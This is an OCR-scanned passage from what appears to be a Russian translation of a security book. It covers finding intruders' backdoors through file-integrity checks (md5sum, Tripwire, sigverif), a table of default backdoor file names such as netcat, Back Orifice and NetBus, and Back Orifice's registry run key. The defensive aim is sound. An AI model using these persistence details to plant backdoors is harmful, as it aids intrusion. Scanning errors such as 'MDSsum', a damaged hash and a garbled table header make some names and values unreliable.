если состояние системы изменяется не очень часто, такой учет является самым на-

дежным методом выявления следов злоумышленников.

В системе Novell для отслеживания изменений размеров файлов, времени последнего

обращения

и

других атрибутов можно воспользоваться командой

ndir.

В

системе UNIX

можно написать сценарий, содержащий команду

Is

-la, который будет записьгеать имя

каждого файла и его размер. В Windows при использовании команды dir выводится время

последнего изменения, время последнего обращения к файлу, а также его размер. Для ве-

дения каталога файлов без изменения времени доступа к ним можно порекомендовать

утилиты

a

find,

hf

ind и

sf

ind

компании

NTObjectives.

Помимо прочих преимуществ,

эти

программы позволяют идентифицировать

скрытые

файлы, а также выявлять потоки дан-

ных внутри файлов. Для аудита файлов в системах NT/2000 можно использовать также

встроенные возможности файловой системы NTFS. Просто щелкните правой кнопкой

мыши на нужном файле или каталоге, выберите команду Security, щелкните на кнопке

Auditing и установите требуемые параметры для каждого пользователя или группы.

В Windows 2000 появилась подсистема защиты файлов

(WFP

— Windows File Protec-

tion), обеспечивающая защиту системных файлов от перезаписи (к ним относится около

640 файлов из каталога

%systemroot%).

Интересный побочный эффект этого нововве-

582

Часть IV.

Хакинг

программного обеспечения

дения

состоит в том, что

хэш-коды

SHA-1 этих важных файлов содержатся в файле ка-

талога

%systemroot%\system32\dllcache\nt5.

cat. Поэтому, сравнивая эталонные

хэш-коды с хэш-кодами текущих системных файлов, можно проверить их целостность.

Такую проверку можно выполнить с использованием средства верификации сигнатуры

файлов (File Signature

Verification,

sigverif.exe).

Для

этого щелкните

на

кнопке

Ad-

vanced, перейдите во вкладку Logging и установите режим Append To Existing Log File,

чтобы новые результаты можно было сравнивать с полученными ранее. Однако нужно

иметь в виду, что в режиме WFP сигнатура, скорее всего, не связывается с каждым от-

дельным файлом. Как отметил в мае 2000 года Рус Купер (Russ Cooper), подсистема за-

щиты WFP не замечает копирования одного из "помеченных" файлов поверх другого

(например, незамеченным останется копирование notepad.exe поверх

wscript.exe).

В процессе тестирования поверх файла

wscript.

exe мы скопировали файл, не являю-

щийся системным,

и

утилита

sigverif

все

равно подтвердила

его

целостность! Поэтому

лучше сейчас не полагаться на эти новые средства, пока не будут разгаданы причины

такого странного поведения.



Среди средств сторонних производителей можно упомянуть программу проверки

целостности файлов

MDSsum.

Она входит в состав пакета Textutils, который распро-

страняется в рамках общей лицензии GNU. Этот пакет можно найти по адресу

ftp:

//ftp.gnu.org/pub/gnu/textutils/.

Версию, скомпилированную для системы

Windows, можно найти по адресу

http://sourceware.cygnus.com/cygwin/.

Утили-

та

MDSsum

на основе распространенного алгоритма MD5, разработанного Роном

Ривестом (Ron

Rivest)

из лаборатории компьютерных наук Массачусетсского техно-

логического института, позволяет вычислить или проверить профильное сообщение

(message digest) файла длиной

128

бит. Описание программы приведено в документе

RFC 1321. В следующем примере показано, как программа

MDSsum

генерирует кон-

трольную сумму файла

test.

txt,

а

затем выполняет

ее

проверку.

D:\Toolbox>md5sum

d:\test.txt

>

d:\test.md5

D:\Toolbox>cat

d:\test.md5

efd3907b04b037774d831596f2clbl4a

d:\Vtest.txt

D:\Toolbox>md5sum

—check

d:\test.md5

d:\Vtest.txt: OK

К сожалению, программа

MDSsum

одновременно обрабатывает только один файл

(конечно, написав сценарий, это можно исправить). В число более эффективных

средств выявления вторжений в файловую систему входит старая программа Tripwire,

которую можно найти

по

адресу

http:

//www.

tripwire.

com.

Следует упомянуть и несколько других важных утилит, предназначенных для про-

верки содержимого двоичных файлов. К ним относится известная программа

strings,

которая работает

как в

системе UNIX,

так и в

Windows,

BinText

от

компа-

нии Foundstone для Windows

(http://www.foundstone.com)

и UltraEdit32 для Win-

dows

(http://www.ultraedit.com).

И наконец, при инвентаризации файловой системы очевидным шагом является

поиск легко узнаваемых исполняемых файлов, обеспечивающих "потайной ход", а

также используемых ими библиотек. Поскольку большинство из этих инструментов

может быть переименовано, такая процедура обычно не приносит пользы, но устра-

нение очевидных изъянов — это уже половина дела в битве за обеспечение безопас-

ности сети. В табл. 14.2 приведен список наиболее важных файлов, при обнаружении

которых нужно принимать меры, описанные в этой главе.



Глава 14. Расширенные методы 583

Таблица

14.2.

Используемые по умолчанию имена исполняемых файл

эв

,

i

-

'-

4£fywi^

,\

-;'\

,>

'"С

"Потайной ход"

remote (NT)

netcat (UNIX и NT)

rinetd

Утилиты

туннелирования

пакетов

ICMP и UDP

Back Orifice

Back Orifice 2000

NetBus

Virtual Network Computing for

Windows (WinVNC)

Linux Rootkit (LRK)

NT/2000 Rootkit

Имя файла(ов)

remote

.

exe

nc

И

nc

.

exe

rinetd,

rinetd.exe

loki

И

lokid

[пробел]

.exe,

boserve

.

exe,

boconf

ig

.

exe

bo2k

.

exe,

bo2kcf

g

.

exe,

bo2kgui

.

exe,

UMGR32

.

EXE,

bo_peep

.

dll,

bo3des

.

dll

patch

.

exe,

NBSvr

.

exe,

KeyHook.dll

WinVNC

.

EXE,

VNCHooks

.

DLL

И

OMNITHREAD_RT

.

DLL

Irk

deploy.exe и

_root_

.

sys

Возможность переименовать

Есть

Есть

Есть

Есть

Есть

Есть

Есть

Нет

Есть

Нет в сборке 0.31 а

Загрузочный файл и параметры системного реестра

Взломщикам было бы неинтересно создавать "потайной ход", если бы после

обычной перезагрузки системы или после удаления администратором какой-нибудь

необходимой службы они не имели бы возможности возобновить соединение. Это

можно обеспечить, поместив в основных конфигурационных файлах или в системном

реестре ссылки на средства создания "потайного хода". Фактически для функциони-

рования многих из упомянутых программ требуется наличие в

системном

реестре оп-

ределенных параметров, что значительно облегчает их идентификацию и удаление.

Программа Back

Orifice

добавляет запись

в

поддерево системного реестра

HKEY_

LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\. При

установке по умолчанию в системном реестре параметру (Default) присваивается

значение

"

.ехе"

([пробел]

.ехе), являющееся принятым по умолчанию именем ис-

полняемого файла сервера ВО, помещенного в каталог

C:\windows\system.

При ус-

тановке пакета

ВО2К

исполняемый файл переименовывается

в

UMGR32.EXE,

и в

сис-

теме Win 9x копируется в каталог

C:\windows\system,

а в

NT/2000—

в каталог

C:\winnt\system32.

Конечно же, взломщик может изменить эти параметры по сво-

ему усмотрению. Если какие-либо параметры системного реестра ссылаются на файл

размером около 124,928 байт, то существует вероятность, что это файл ВО. Файл

ВО2К.

имеет размер 114,688 байт. Более подробную информацию о пакете ВО можно

найти

в

статьях

компании

ISS

(Internet

Security Systems)

по

адресу

http:

//xforce.

iss.net/alerts/adviseS.php3.

584

Часть IV. Хакинг программного обеспечения